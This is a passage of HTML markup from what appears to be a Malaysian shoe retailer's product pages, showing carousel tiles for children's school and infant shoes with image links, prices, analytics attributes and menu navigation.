            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="5.00">
            
                <div class="format-price-layout">
                    
                    RM 5.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="5.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
